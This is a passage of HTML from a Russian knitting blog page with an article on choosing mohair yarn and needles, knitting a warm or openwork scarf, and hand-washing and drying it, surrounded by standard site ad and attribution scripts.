href="https://domklubka.ru/uzory/uzory-spitsami">Узоры спицами</a></li> </ul> </li> <li id="menu-item-7148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7148"><a href="https://zen.yandex.ru/id/5caf1ed713947d00b474cd1f">Яндекс Дзен</a></li> <li id="menu-item-4373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4373"><a href="https://domklubka.ru/about">О сайте</a></li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <div id="content" class="site-content container"> <div itemscope itemtype="http://schema.org/Article"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://domklubka.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://domklubka.ru/dlya-zhenshin" itemprop="item"><span itemprop="name">Вязание для женщин</span></a><meta itemprop="position" content="1"></span></div> <article id="post-3769" class="post-3769 post type-post status-publish format-standard has-post-thumbnail category-dlya-zhenshin tag-dlya-zhenshhin tag-spicami tag-sharf"> <header class="entry-header"> <h1 class="entry-title" itemprop="headline">Теплый шарф из мохера: подбор материала, процесс вязания</h1> <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2016-01-24">24.01.2016</time></span></div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="page-separator"></div> <div class="entry-content" itemprop="articleBody"> <span class="content_pointer_class" data-content-length="5272" data-accepted-blocks="150"></span><p>Вязание спицами испокон веков оставалось одним из наиболее привлекательных способов рукоделия. Это хобби оказывается не просто интересным, но и полезным. Ведь своими руками при помощи мохера, шерсти или какой-либо другой пряжи вы можете связать ту вещь, о которой мечтаете. Это может быть шарф, свитер, шапочка, варежки или носки.<span id="more-3769"></span></p> <p><strong>Дополнительным преимуществом вязания одежды спицами является экономия материальных средств.</strong> Обратить внимание необходимо на то, что вам предоставляется возможность по собственному желанию выбирать цвет изделия и его фасон.</p> <h2>Шарф своими руками: особенности вязания из мохера спицами</h2> <p>Выбрав данный материал в качестве основы для создания той или иной вещи, необходимо учитывать несколько важных моментов и следовать определенным рекомендациям. В первую очередь, конечно же, не нужно забывать о том, что выбор пряжи зависит от того, что именно вы хотите связать.</p> <figure id="attachment_3774" aria-describedby="caption-attachment-3774" style="width: 1000px" class="wp-caption aligncenter"><a href="http://domklubka.ru/wp-content/uploads/2015/12/61a7860215-aksessuary-snud-moherovyj-n2416.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" fetchpriority="high" decoding="async" class="wp-image-3774 size-full" title="Шарф из мохера" src="http://domklubka.ru/wp-content/uploads/2015/12/61a7860215-aksessuary-snud-moherovyj-n2416.jpg" alt="Вязаный шарф из мохера" width="1000" height="681" srcset="https://domklubka.ru/wp-content/uploads/2015/12/61a7860215-aksessuary-snud-moherovyj-n2416.jpg 1000w, https://domklubka.ru/wp-content/uploads/2015/12/61a7860215-aksessuary-snud-moherovyj-n2416-300x204.jpg 300w, https://domklubka.ru/wp-content/uploads/2015/12/61a7860215-aksessuary-snud-moherovyj-n2416-644x439.jpg 644w" sizes="(max-width: 1000px) 100vw, 1000px"/><meta itemprop="width" content="1000"><meta itemprop="height" content="681"></span></a><figcaption id="caption-attachment-3774" class="wp-caption-text">Шарф из мохера в розовых тонах</figcaption></figure> <h3>Выбор пряжи и спиц</h3> <p>Ответив на этот вопрос, вы можете отправляться за спицами и пряжей. Здесь уже обращайте внимание не только на цвет нитки, но и на ее описание. В этом случае внимательно ознакомьтесь с этикеткой, расположенной на мотке мохера. <strong>Здесь должно быть указано, какими спицами следует вязать шарф.</strong> Не упустите еще и толщину мохера, ведь если она не будет соответствовать нормам, шарф может получиться недостаточно теплым или наоборот – вам в нем будет слишком жарко. Именно эти факторы оказывают первостепенное влияние на то, каким в тоге получится шарф из мохера, связанный спицами своими руками.</p> <h3>Приступаем к работе</h3> <p>Итак, если вашей целью является создание ажурного, элегантного шарфа из мохера, то использовать в вязании нужно будет спицы толщиной в несколько раз превышающей толщину нити. Обычно берутся спицы в 3 – 4 раза толще, чем нить. В случае же, когда вы планируете связать теплый мохеровый шарф, то размер спиц должен быть маленьким. <strong>Именно это позволит создать плотное, защищающее от ветра и мороза мохеровое полотно.</strong></p> <figure id="attachment_3775" aria-describedby="caption-attachment-3775" style="width: 528px" class="wp-caption aligncenter"><a href="http://domklubka.ru/wp-content/uploads/2015/12/mantilla_big.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-3775 size-full" title="шарф их мохера" src="http://domklubka.ru/wp-content/uploads/2015/12/mantilla_big.jpg" alt="Розовый ажурный шарф" width="528" height="397" srcset="https://domklubka.ru/wp-content/uploads/2015/12/mantilla_big.jpg 528w, https://domklubka.ru/wp-content/uploads/2015/12/mantilla_big-300x226.jpg 300w" sizes="(max-width: 528px) 100vw, 528px"/><meta itemprop="width" content="528"><meta itemprop="height" content="397"></span></a><figcaption id="caption-attachment-3775" class="wp-caption-text">Ажурный шарф из мохера</figcaption></figure> <p>Далее, как только спицы и мохер выбраны, можно приступать к непосредственному созданию шарфа. В большинстве случаев теплые шарфы вяжутся по достаточно простым схемам, поэтому особых трудностей здесь возникнуть не должно.</p> <blockquote><p>Но все-таки, в целях рационального использования отведенного на вязание времени и материала, следует немного потренироваться. Для этого можно использовать старую пряжу, которая похожа на мохер, но лучше всего воспользоваться именно мохером, так как к нему необходимо привыкнуть.</p></blockquote> <p>Особенно касается это тех рукодельниц, которые только-только начинают заниматься вязанием спицами. Тонкая нить порой оказывается недостаточно прочной, поэтому прежде чем приступать к так называемой чистовой работе, стоит набить руку на некоторых элементах.</p> <h2>Как правильно связать из мохера шарф своими руками</h2> <figure id="attachment_3776" aria-describedby="caption-attachment-3776" style="width: 226px" class="wp-caption alignleft"><a href="http://domklubka.ru/wp-content/uploads/2015/12/1f193f8953f2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-3776 size-medium" title="шарф из мохера" src="http://domklubka.ru/wp-content/uploads/2015/12/1f193f8953f2-226x300.jpg" alt="Вязаный тёплый шарф" width="226" height="300" srcset="https://domklubka.ru/wp-content/uploads/2015/12/1f193f8953f2-226x300.jpg 226w, https://domklubka.ru/wp-content/uploads/2015/12/1f193f8953f2-772x1024.jpg 772w, https://domklubka.ru/wp-content/uploads/2015/12/1f193f8953f2-644x855.jpg 644w, https://domklubka.ru/wp-content/uploads/2015/12/1f193f8953f2.jpg 987w" sizes="auto, (max-width: 226px) 100vw, 226px"/><meta itemprop="width" content="226"><meta itemprop="height" content="300"></span></a><figcaption id="caption-attachment-3776" class="wp-caption-text">Синий шарф из мохера</figcaption></figure> <p>В целом, методика и технология вязания шарфа из мохера спицами ничем не отличается от вязания какими-либо другими нитками. <strong>Алгоритм выполнения данного мероприятия соответствует прямому порядку вязания.</strong> Во-первых, чтобы связать шарф из мохера, нужно рассчитать количество петель. При этом опять же нужно учитывать толщину нити. Соответственно, чем тоньше нить, тем больше должно быть набрано петель и наоборот, толстый мохер подразумевает набор меньшего количества петель для вязания шарфа спицами. В большинстве своем мохер тонкий, поэтому придется набирать не менее 60 петель. Как вариант можно рассмотреть соединение двух ниток, тогда вязка будет плотнее, и петель нужно будет набирать меньше.</p> <h3>Несколько советов</h3> <p>Связать шарф своими руками из мохера можно плотно и не прибегая к складыванию нескольких нитей. Это становится возможным благодаря особому узору. Состоит он в чередовании через определенное расстояние изнаночных и лицевых петель. Такая «резинка» может быть достаточно тугой (когда чередуется 1 или 2 петли) или воздушной, но при этом объемной.</p> <p>И все же, шарфы из мохера в одну нить связать лучше для весенне-летнего сезона, ведь от сильных холодов защитить они не смогут, а в основном будут выполнять декоративные функции, прекрасно дополняя ваш образ. Для того, чтобы получился красивый и эффектный шарф, использовать нужно специальные ажурные узоры, которые вяжутся спицами.</p> <figure id="attachment_3777" aria-describedby="caption-attachment-3777" style="width: 644px" class="wp-caption aligncenter"><a href="http://domklubka.ru/wp-content/uploads/2015/12/51874.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-3777 size-large" title="шарф из мохера" src="http://domklubka.ru/wp-content/uploads/2015/12/51874-1024x720.jpg" alt="Красивый шарф из мохера" width="644" height="453" srcset="https://domklubka.ru/wp-content/uploads/2015/12/51874.jpg 1024w, https://domklubka.ru/wp-content/uploads/2015/12/51874-300x211.jpg 300w, https://domklubka.ru/wp-content/uploads/2015/12/51874-644x453.jpg 644w" sizes="auto, (max-width: 644px) 100vw, 644px"/><meta itemprop="width" content="644"><meta itemprop="height" content="453"></span></a><figcaption id="caption-attachment-3777" class="wp-caption-text">Шарф-снуд их мохера</figcaption></figure> <h3>Вязание шарфов из мохера своими руками. Финишный этап</h3> <p>После того, как изделие готово, можно переходить к его заключительной отделке. Это, в первую очередь, влажная обработка, стирка. Для шарфа из мохера лучше использовать специальные средства для чистки изделий из шерсти или же простой шампунь. <strong>В стиральной машине данный процесс осуществлять нельзя, поэтому стирка здесь идет ручная.</strong> Не отжимайте шарф из мохера слишком сильно, достаточно небольшого усилия, чтобы стекла основная часть воды. После этого необходимо шарф разложить на ровной поверхности, ни в коем случае не вешайте его, иначе он вытянется и потеряет форму. Расправив все детали шарфа, под него нужно положить сложенную в несколько слоев ткань (можно полотенце или простынь). Они необходимы для того, чтобы влага из шарфа перешла в них. Время от времени нужно переворачивать шарф и менять подстилку под ним. Если при стирке и полоскании шарф из мохера очень помялся, то его нужно еще влажным намотать на цилиндрический предмет, можно даже на скалку, и слегка покатать ее по столу или по какой-то другой ровной поверхности. После этого сушка шарфа осуществляется также, как было описано ранее.</p> <p><iframe loading="lazy" src="https://www.youtube.com/embed/n_09i-oPpRo" width="854" height="480" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p><script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof RFWP_BlockInserting === "function") {
            RFWP_BlockInserting.launch(blockSettingArray);
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><style> .coveredInsertings { /* max-height: 1px; max-width: 1px; */ } </style><script>
var insertingsArray = [];
var jsInsertingsLaunch = 25;
function launchInsertingsFunctionLaunch() {
    if (typeof insertingsFunctionLaunch !== 'undefined' && typeof insertingsFunctionLaunch === 'function') {
        insertingsFunctionLaunch();
    } else {
        setTimeout(function () {
            launchInsertingsFunctionLaunch();
        }, 100)
    }
}
launchInsertingsFunctionLaunch();
</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[88455] = "<sjdiv id=\"SlickJumpNativeAds-sm09oj\"><\/sjdiv>";
cachedBlocksArray[88459] = "<sjdiv id=\"SlickJumpNativeAds-sm09oh\"><\/sjdiv>";
cachedBlocksArray[88460] = "<scr"+"ipt async src=\"https:\/\/ad.mail.ru\/static\/ads-async.js\"><\/scr"+"ipt><ins class=\"mrg-tag\"     data-ad-client=\"ad-1464793\"    data-ad-slot=\"1464793\"><\/ins><scr"+"ipt>(MRGtag = window.MRGtag || []).push({})<\/scr"+"ipt>";
cachedBlocksArray[194051] = "<scr"+"ipt async src=\"https:\/\/ad.mail.ru\/static\/ads-async.js\"><\/scr"+"ipt><ins class=\"mrg-tag\"     style=\"display:inline-block;width:auto;height:600px\"     data-ad-client=\"ad-1464902\"     data-ad-slot=\"1464902\"><\/ins> <scr"+"ipt>    (MRGtag = window.MRGtag || []).push({});<\/scr"+"ipt>";
</script> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="entry-footer"> </div> <meta itemprop="author" content="Фаризда"> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://domklubka.ru/dlya-zhenshin/teplyj-sharf-iz-moxera-podbor-materiala-process-vyazaniya.html" content="Теплый шарф из мохера: подбор материала, процесс вязания"> <meta itemprop="dateModified" content="2018-08-03"> <meta itemprop="datePublished" content="2016-01-24T18:19:19+04:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДомКлубка"><meta itemprop="telephone" content="ДомКлубка"><meta itemprop="address" content="https://domklubka.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"> <div id="post-4695" class="post-card post-card-related post-4695 post type-post status-publish format-standard has-post-thumbnail category-dlya-zhenshin"> <div class="post-card__image"><a href="https://domklubka.ru/dlya-zhenshin/vyazhem-poncho-dlya-polnyh-v-stile-boho.html"><img width="330" height="140" src="https://domklubka.ru/wp-content/uploads/2017/09/22yl35-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Пончо для полных" decoding="async" loading="lazy" srcset="https://domklubka.ru/wp-content/uploads/2017/09/22yl35-1-330x140.jpg 330w, https://domklubka.ru/wp-content/uploads/2017/09/22yl35-1-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Вязание для женщин</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://domklubka.ru/dlya-zhenshin/vyazhem-poncho-dlya-polnyh-v-stile-boho.html">Вяжем пончо для полных в стиле бохо</a></div></header><div class="post-card__content">Пончо — стильная находка для полных женщин, а связать его спицами может и новичок.</div> </div> <div id="post-4698" class="post-card post-card-related post-4698 post type-post status-publish format-standard has-post-thumbnail category-dlya-zhenshin category-uzory-kryuchkom"> <div class="post-card__image"><a href="https://domklubka.ru/dlya-zhenshin/poncho-svyazannoe-kryuchkom-iz-kvadratov.html"><img width="330" height="140" src="https://domklubka.ru/wp-content/uploads/2017/09/c6d63530e9dc565cbda69f9bfc626e6b-1-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Пончо для женщин" decoding="async" loading="lazy" srcset="https://domklubka.ru/wp-content/uploads/2017/09/c6d63530e9dc565cbda69f9bfc626e6b-1-1-330x140.jpg 330w, https://domklubka.ru/wp-content/uploads/2017/09/c6d63530e9dc565cbda69f9bfc626e6b-1-1-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Вязание для женщин</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://domklubka.ru/dlya-zhenshin/poncho-svyazannoe-kryuchkom-iz-kvadratov.html">Пончо связанное крючком из квадратов</a></div></header><div class="post-card__content">Простой и понятный узор бабушкин квадрат снова в моде. Накидку с этим узором под</div> </div> <div id="post-4688" class="post-card post-card-related post-4688 post type-post status-publish format-standard has-post-thumbnail category-dlya-zhenshin"> <div class="post-card__image"><a href="https://domklubka.ru/dlya-zhenshin/vyazanoe-plate-modnyy-i-unikalnyy-element-garderoba-ochen-mnogo-foto-i-instruktsiy.html"><img width="330" height="140" src="https://domklubka.ru/wp-content/uploads/2017/09/15127335-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Вязанное платье женское" decoding="async" loading="lazy" srcset="https://domklubka.ru/wp-content/uploads/2017/09/15127335-330x140.jpg 330w, https://domklubka.ru/wp-content/uploads/2017/09/15127335-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Вязание для женщин</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://domklubka.ru/dlya-zhenshin/vyazanoe-plate-modnyy-i-unikalnyy-element-garderoba-ochen-mnogo-foto-i-instruktsiy.html">Вязаное платье – модный и уникальный элемент гардероба. Очень много фото и инструкций</a></div></header><div class="post-card__content">Вязаная одежда всегда вызывала восхищение – это потрясающий элемент гардероба, который подчеркивает индивидуальность обладателя.</div> </div> <div id="post-4641" class="post-card post-card-related post-4641 post type-post status-publish format-standard has-post-thumbnail category-dlya-zhenshin category-uzory-kryuchkom"> <div class="post-card__image"><a href="https://domklubka.ru/dlya-zhenshin/bolero-letuchaya-mysh.html"><img width="112" height="140" src="https://domklubka.ru/wp-content/uploads/2017/09/82668081_4683827_20120118_134408.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Модель болеро" decoding="async" loading="lazy" srcset="https://domklubka.ru/wp-content/uploads/2017/09/82668081_4683827_20120118_134408.jpg 387w, https://domklubka.ru/wp-content/uploads/2017/09/82668081_4683827_20120118_134408-240x300.jpg 240w" sizes="auto, (max-width: 112px) 100vw, 112px"/><div class="entry-meta"><span class="entry-category"><span>Вязание для женщин</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://domklubka.ru/dlya-zhenshin/bolero-letuchaya-mysh.html">Вяжем болеро &#8220;летучая мышь&#8221; крючком по инструкции</a></div></header><div class="post-card__content">Модель болеро летучая мышь крючком — красивое и практичное изделие. Оно сможет дополнить гардероб и</div> </div> <div id="post-4604" class="post-card post-card-related post-4604 post type-post status-publish format-standard has-post-thumbnail category-dlya-zhenshin category-uzory-kryuchkom"> <div class="post-card__image"><a href="https://domklubka.ru/dlya-zhenshin/iz-lentochnogo-kruzheva.html"><img width="330" height="140" src="https://domklubka.ru/wp-content/uploads/2017/10/1374297173_93-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Вязание для женщин</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://domklubka.ru/dlya-zhenshin/iz-lentochnogo-kruzheva.html">Создаём болеро из ленточного кружева крючком: этапы работы</a></div></header><div class="post-card__content">Болеро из ленточного кружева крючком — красивое и функциональное изделие. Вязание крючком предоставляет возможность создавать</div> </div> <div id="post-4602" class="post-card post-card-related post-4602 post type-post status-publish format-standard has-post-thumbnail category-dlya-zhenshin"> <div class="post-card__image"><a href="https://domklubka.ru/dlya-zhenshin/kak-svyazat-bolero-dlya-nachinayushhix-2.html"><img width="330" height="140" src="https://domklubka.ru/wp-content/uploads/2017/10/vyazanie-kryuchkom-bolero-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Болеро для вязания крючком" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Вязание для женщин</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://domklubka.ru/dlya-zhenshin/kak-svyazat-bolero-dlya-nachinayushhix-2.html">Как связать болеро крючком для начинающих</a></div></header><div class="post-card__content">Как связать болеро крючком для начинающих пошагово? Создать простое болеро крючком для начинающих, имея</div> </div></div></div> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dlya-zhenshin/teplyj-sharf-iz-moxera-podbor-materiala-process-vyazaniya.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://domklubka.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'/></p> <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'/></p> <p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p> <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='3769' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5d0ce1e9e9"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="45"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form> </div><!-- #respond --> </div><!-- #comments --> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--noindex--><a href="https://zen.yandex.ru/id/5caf1ed713947d00b474cd1f" target="_blank" rel="nofollow"><img src="https://domklubka.ru/wp-content/uploads/2019/04/chanal-zen.png" alt="Наш канал на Яндекс Дзен" width="320" height="100"></a><!--/noindex--></div></div> <div id="recent-posts-2" class="widget widget_recent_entries"> <div class="widget-header">Свежие записи</div> <ul> <li> <a href="https://domklubka.ru/dlya-zhenshin/vyazhem-poncho-dlya-polnyh-v-stile-boho.html">Вяжем пончо для полных в стиле бохо</a> </li> <li> <a href="https://domklubka.ru/dlya-zhenshin/poncho-svyazannoe-kryuchkom-iz-kvadratov.html">Пончо связанное крючком из квадратов</a> </li> <li> <a href="https://domklubka.ru/dlya-zhenshin/vyazanoe-plate-modnyy-i-unikalnyy-element-garderoba-ochen-mnogo-foto-i-instruktsiy.html">Вязаное платье – модный и уникальный элемент гардероба. Очень много фото и инструкций</a> </li> <li> <a href="https://domklubka.ru/dlya-detey/vybiraem-model-i-vyazhem-bolero-zhaket-dlya-devochki.html">Как выбрать модель болеро для маленькой девочки</a> </li> <li> <a href="https://domklubka.ru/dlya-detey/kak-svyazat-bolero-dlya-nachinayushhix.html">Как связать болеро для девочки крючком начинающим</a> </li> </ul> </div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="content_rb_88458" class="content_rb" data-id="88458"></div></div></div> </aside><!-- #secondary --> </div><!-- #content --> <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner "> <div class="menu-futer-container"><ul id="footer_menu" class="menu"><li id="menu-item-1649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1649"><a href="https://domklubka.ru/about">О сайте</a></li> <li id="menu-item-1648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1648"><a href="https://domklubka.ru/sitemap">Карта сайта</a></li> </ul></div> </div> </div> <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner "> <div class="footer-bottom"> <div class="footer-info"> © 2025 ДомКлубка </div><!-- .site-info --> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --> <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://domklubka.ru/dlya-zhenshin/teplyj-sharf-iz-moxera-podbor-materiala-process-vyazaniya.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://domklubka.ru/wp-admin/admin-ajax.php';}
if (typeof rb_csrf==='undefined') {var rb_csrf = '42dcbc6399';}
if (typeof gather_content==='undefined') {var gather_content = true;}
window.RFWP_BlockInserting = class {
    _blockSettingArray;

    static endedSc = false;
    static endedCc = false;

    constructor(blockSettingArray) {
        this._blockSettingArray = blockSettingArray;
    }

    static launch(blockSettingArray) {
        var $this = this;
        if (window.jsInputerLaunch !== undefined && [15, 10].includes(window.jsInputerLaunch)) {
            var item = new RFWP_BlockInserting(blockSettingArray);
            item.insert();
            if (!this.endedSc) {
                item.shortcodesInsert();
            }
            if (!this.endedCc) {
                /* clearUnsuitableCache(0); */
            }
            /* blocksReposition();
            cachePlacing();
            symbolMarkersPlaced(); */
        } else {
            setTimeout(function () {
                $this.launch(blockSettingArray);
            }, 50);
        }
    }

    insert() {
        let repeatInsert = false;
        let index, parent_with_content, usedBlockSettingArrayIds, lordOfElements, contentLength, rejectedBlocks,
            containerFor6th, containerFor7th, countHeaders, blockSetting, currentElement, currentElementArray, elPlace;

        document.querySelectorAll(".content_pointer_class").forEach((content_pointer) => {
            parent_with_content = content_pointer.parentElement;
            usedBlockSettingArrayIds = (content_pointer.getAttribute('data-block-ids') || "").split(',');
            lordOfElements = parent_with_content;
            parent_with_content = parent_with_content.parentElement;
            contentLength = content_pointer.getAttribute('data-content-length');
            rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
            if (rejectedBlocks&&rejectedBlocks.length > 0) {
                rejectedBlocks = rejectedBlocks.split(',');
            }
            containerFor6th = [];
            containerFor7th = [];

            countHeaders = parent_with_content.querySelectorAll('h1, h2, h3, h4, h5, h6').length;

            while((index = usedBlockSettingArrayIds.findIndex((el) => el === "")) >= 0) {
                usedBlockSettingArrayIds.splice(index, 1);
            }

            if (contentLength < 1) {
                contentLength = parent_with_content.innerText.length
            }

            for (var i = 0; i < this._blockSettingArray.length; i++) {
                blockSetting = this._blockSettingArray[i];
                currentElement = null;
                currentElementArray = [];

                try {
                    const binderName = blockSetting["rb_under"];

                    if (!blockSetting["text"] ||
                        (blockSetting["text"] && blockSetting["text"].length < 1)
                    ) {
                        this._blockSettingArray.splice(i--, 1);
                        continue;
                    }

                    if (rejectedBlocks&&rejectedBlocks.includes(blockSetting["id"]) ||
                        (blockSetting["maxHeaders"] > 0 && blockSetting["maxHeaders"] < parseInt(countHeaders)) ||
                        (blockSetting["maxSymbols"] > 0 && blockSetting["maxSymbols"] < parseInt(contentLength)) ||
                        (content_pointer.classList.contains("hard-content") && blockSetting["setting_type"] !== 3)
                    ) {
                        continue;
                    }

                    const elementToAdd = this.createBlockElement(blockSetting),
                        block_number = elementToAdd.children[0].attributes['data-id'].value;

                    if (usedBlockSettingArrayIds.length > 0 && usedBlockSettingArrayIds.includes(block_number)) {
                        continue;
                    }

                    if ((blockSetting["minHeaders"] > 0)&&(blockSetting["minHeaders"] > countHeaders)) {continue;}
                    if (blockSetting["minSymbols"] > contentLength) {continue;}

                    if (blockSetting["setting_type"] == 1) {
                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (!!currentElementArray && currentElementArray.length > 0) {
                            if (blockSetting["elementPlace"] < 0) {
                                elPlace = currentElementArray.length + blockSetting["elementPlace"];
                                if (elPlace >= 0 && elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(true, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            } else {
                                elPlace = blockSetting["elementPlace"] - 1;
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            }
                        }
                        if (!currentElement && blockSetting["showNoElement"]) {
                            currentElement = currentElementArray[currentElementArray.length - 1];
                        }
                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 2) {
                        if (blockDuplicate == 'no') {
                            blockSetting["elementCount"] = 1;
                        }
                        var curFirstPlace = blockSetting["firstPlace"],
                            curElementCount = blockSetting["elementCount"],
                            curElementStep = blockSetting["elementStep"],
                            repeatableBlockIdentifier = 0,
                            successAdd = false;

                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (currentElementArray) {
                            for (let i1 = 0; i1 < blockSetting["elementCount"]; i1++) {
                                elementToAdd.classList.add("repeatable-mark-" + repeatableBlockIdentifier);

                                elPlace = Math.round(parseInt(blockSetting["firstPlace"]) + (i1*parseInt(blockSetting["elementStep"])) - 1);
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                                if (!currentElement && blockSetting["showNoElement"] && !i1) {
                                    currentElement = currentElementArray[currentElementArray.length - 1];
                                }

                                if (currentElement !== undefined && currentElement != null) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd);
                                    curFirstPlace = elPlace + parseInt(blockSetting["elementStep"]) + 1;
                                    curElementCount--;
                                    successAdd = true;
                                } else {
                                    successAdd = false;
                                    break;
                                }
                            }
                        }
                        if (successAdd === true) {
